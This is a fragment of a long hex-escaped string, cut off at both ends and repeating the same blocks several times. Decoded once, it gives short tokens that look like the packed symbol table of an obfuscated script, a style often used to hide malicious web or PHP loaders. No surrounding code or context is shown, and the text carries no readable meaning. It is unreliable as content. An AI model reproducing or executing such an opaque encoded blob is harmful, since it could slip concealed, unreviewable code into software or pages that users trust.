x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x6C\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x51\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x46\x5C\x31\x30\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x68\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x64\x5C\x4E\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x55\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\